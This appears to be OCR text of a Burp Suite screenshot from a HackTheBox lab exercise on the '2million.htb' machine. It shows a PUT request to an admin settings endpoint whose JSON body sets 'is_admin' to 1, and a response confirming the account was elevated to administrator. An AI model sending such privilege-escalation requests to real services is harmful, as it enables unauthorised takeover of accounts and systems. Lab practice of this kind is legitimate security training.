 Request
Pretty Raw Hex \n
1 PUT /api/v1/admin/settings/update HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:109.0) Gecko/20100101 Firefox/109.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://2million.htb/home/access
9 Cookie: PHPSESSID=rq0ioujd1867n4f85hjd8qa1ir
10 Upgrade-Insecure-Requests: 1
11 Content-Type:application/json
12 Content-Length: 46
13
14 {
"email":"fanxiaoyao@test.com",
15 "is_admin":1
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 28 Jun 2023 02:44:08 GMT
4 Content-Type: application/json
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 46
10
11 {
"id":14,
"username":"fanxiaoyao",
"is_admin":1
}
Ins
Re
Re
Re
Re
Re